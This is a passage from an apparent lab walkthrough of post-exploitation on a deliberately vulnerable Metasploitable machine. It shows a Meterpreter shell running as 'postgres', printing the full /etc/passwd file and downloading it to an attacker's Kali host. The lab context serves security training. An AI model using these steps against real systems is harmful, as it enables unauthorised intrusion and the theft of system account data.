 9. run shell
meterpreter > shell
Process 4742 created.
Channel 1 created.
whoami
postgres
- you can check that you are using user ‘postgres’ by running ‘whoami’
10. try to see if you can read the /etc/passwd file by running cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
11. exit
exit
meterpreter >
12. download /etc/passwd
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd → /home/kali/passwd
[*] Downloaded 1.54 KiB of 1.54 KiB (100.0%): /etc/passwd → /home/kali/passwd
[*] Completed : /etc/passwd → /home/kali/passwd